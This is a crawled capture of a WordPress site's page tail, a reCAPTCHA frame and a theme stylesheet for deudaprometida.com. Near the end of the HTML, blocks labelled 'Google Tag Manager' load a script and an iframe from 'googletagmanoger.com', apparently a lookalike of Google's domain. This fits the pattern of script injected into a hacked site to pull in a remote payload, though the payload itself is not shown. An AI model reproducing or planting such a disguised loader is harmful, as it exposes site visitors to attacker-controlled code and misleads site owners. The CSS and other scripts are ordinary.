3.25 2.52 34.27 34.27 0 0 1 3.45 4.88l3.67 5.86h-7.26l-4.38-6.54a43.26 43.26 0 0 0-3.2-4.42 4.76 4.76 0 0 0-1.83-1.25 10.14 10.14 0 0 0-3.05-.34h-1.24v12.55Zm6.07-17.35h4.5a23.69 23.69 0 0 0 5.45-.36 3.23 3.23 0 0 0 1.7-1.28 3.9 3.9 0 0 0 .62-2.25 3.6 3.6 0 0 0-.81-2.45 3.7 3.7 0 0 0-2.29-1.18c-.49-.07-2-.1-4.43-.1h-4.74Z\"\/><path d=\"M414.61 191.34c0-87.46-71.15-158.62-158.61-158.62S97.39 103.88 97.39 191.34a158.2 158.2 0 0 0 51.48 116.84l-.15.13 5.14 4.34c.34.28.7.51 1 .79 2.73 2.27 5.56 4.42 8.45 6.5q1.4 1 2.82 2 4.62 3.18 9.47 6c.7.42 1.41.82 2.12 1.22q5.31 3 10.84 5.66l.82.37a157.61 157.61 0 0 0 38.36 12.14l1.07.19c4.17.72 8.39 1.3 12.67 1.68l1.56.12c4.26.36 8.56.58 12.92.58s8.58-.22 12.82-.57l1.61-.12q6.3-.57 12.56-1.65l1.08-.2a157.39 157.39 0 0 0 37.82-11.85c.43-.2.88-.39 1.32-.6 4.42-2.09 8.76-4.37 13-6.86q4.67-2.73 9.12-5.77c1.07-.72 2.11-1.49 3.17-2.25 2.53-1.82 5-3.7 7.43-5.67.54-.43 1.12-.81 1.64-1.25l5.28-4.41-.16-.13a158.2 158.2 0 0 0 51.96-117.23Zm-305.69 0c0-81.1 66-147.08 147.08-147.08s147.08 66 147.08 147.08a146.72 146.72 0 0 1-49.54 110 43.4 43.4 0 0 0-5.15-3.1l-48.84-24.41a12.8 12.8 0 0 1-7.1-11.5v-17.11c1.13-1.39 2.32-3 3.56-4.71A117.11 117.11 0 0 0 311.09 211a20.93 20.93 0 0 0 12-19v-20.45a21 21 0 0 0-5.09-13.67V131c.3-3 1.36-19.88-10.86-33.82C296.51 85 279.31 78.86 256 78.86S215.49 85 204.86 97.14C192.64 111.07 193.7 128 194 131v26.92a21 21 0 0 0-5.12 13.66V192a21 21 0 0 0 7.73 16.27 108.46 108.46 0 0 0 17.84 36.85v16.68a12.85 12.85 0 0 1-6.7 11.29L162.14 298a41.76 41.76 0 0 0-4.34 2.75 146.76 146.76 0 0 1-48.88-109.41Z\" transform=\"translate(-64.85 -32.72)\" fill=\"url(#a)\"\/><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/awpa_frontend.build.js?ver=3.6.4" id="render-block-script-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/single_post_star.build.js?ver=3.6.4" id="awpa-single-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-content/plugins/wp-post-author/assets/dist/author_post_star.build.js?ver=3.6.4" id="awpa-author-rating-variation-frontend-js"></script>
<script type="text/javascript" src="https://deudaprometida.com/wp-includes/js/wp-embed.min.js?ver=6.8.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script async src="https://googletagmanoger.com/gtag/js?id=GTM-XXXXXX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'GTM-XXXXXX');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://googletagmanoger.com/ns.html?id=GTM-XXXXXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cV2xGMIWqGwLWZ6KjiCMpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698582754');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://deudaprometida.com/wp-content/themes/elegant-magazine/otherstyle.css?v=1234
body_size: 315
content:
@import url("https://fonts.googleapis.com/css2?family=Jost:wght@800&display=swap");
.site-header {
  position: relative;
}

.none {
  display: none !important;
}

.site-title {
  position: relative;
}
.site-title a {
  color: #208bbb;
  font-family: "Jost", sans-serif;
  font-weight: 800 !important;
  max-width: 400px;
  line-height: 45px;
  position: relative;
}
@media (max-width: 640px) {
  .site-title a {
    max-width: 310px;
  }
}
.site-title a.transparent {
  color: transparent;
  position: absolute;
  top: 0;
}
.site-title a .item0 {
  text-shadow: 1px -3px 0px #000;
}
.site-title a .item1 {
  text-shadow: 0px -2px 0px #000;
}
.site-title a .shadowitem3 {
  text-shadow: 0px -2px 0px #000;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
  display: inline-block;
}
.site-title a .item4 {
  text-shadow: 1px 1px 0px #000;
}
.site-title a .item5 {
  text-shadow: 1px 2px 0px #000;
}
.site-title a .shadowitem6 {
  text-shadow: 1px 2px 0px #000;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
  display: inline-block;
}
.site-title a .item6 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem7 {
  text-shadow: 0px 3px 0px #000;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item7 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem8 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  transform: rotate(3deg);
}
.site-title a .item8 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem9 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item9 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem10 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -2px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item10 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem11 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item11 {
  display: inline-block;
  position: relative;
  top: -2px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem13 {
  text-shadow: -1px -1px 0px #000;
  position: relative;
  bottom: -3px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item13 {
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .item14 {
  text-shadow: -1px -1px 0px #000;
  display: inline-block;
  position: relative;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem16 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item16 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem17 {
  text-shadow: 1px 2px 0px #000;
  position: relative;
  left: -2px;
  display: inline-block;
  -webkit-transform: rotate(4deg);
  -moz-transform: rotate(4deg);
  -ms-transform: rotate(4deg);
  -o-transform: rotate(4deg);
  transform: rotate(4deg);
}
.site-title a .item17 {
  display: inline-block;
  position: relative;
}
.site-title a .shadowitem18 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -0.5px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item18 {
  display: inline-block;
  position: relative;
  top: -0.5px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem19 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(2deg);
  -moz-transform: rotate(2deg);
  -ms-transform: rotate(2deg);
  -o-transform: rotate(2deg);
  transform: rotate(2deg);
}
.site-title a .item19 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}
.site-title a .shadowitem20 {
  text-shadow: 1px 3px 0px #000;
  position: relative;
  bottom: -1px;
  display: inline-block;
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  transform: rotate(1deg);
}
.site-title a .item20 {
  display: inline-block;
  position: relative;
  top: -1px;
  -webkit-transform: rotate(-1deg);
  -moz-transform: rotate(-1deg);
  -ms-transform: rotate(-1deg);
  -o-transform: rotate(-1deg);
  transform: rotate(-1deg);
}

.hentry.has-post-thumbnail .entry-header-details {
  padding: 30px 0 10px 0px;
}

.hentry.has-post-thumbnail .header-details-wrapper {
  margin-left: 0 !important;
}

.site-branding .site-description {
  letter-spacing: 0 !important;
  text-transform: initial !important;
  color: #000;
}

/*# sourceMappingURL=otherstyle.css.map */
